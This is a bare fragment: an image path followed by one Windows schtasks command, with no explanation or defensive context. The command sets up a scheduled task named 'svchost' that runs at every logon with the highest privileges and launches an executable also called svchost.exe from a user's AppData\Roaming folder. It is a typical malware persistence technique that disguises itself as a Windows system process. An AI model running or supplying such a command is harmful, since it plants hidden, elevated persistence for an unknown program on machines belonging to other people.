 schtasks /create /f /sc onlogon /rl highest /tn "svchost" /tr '"C:\Users\Administrator\AppData\Roaming\svchost.exe"'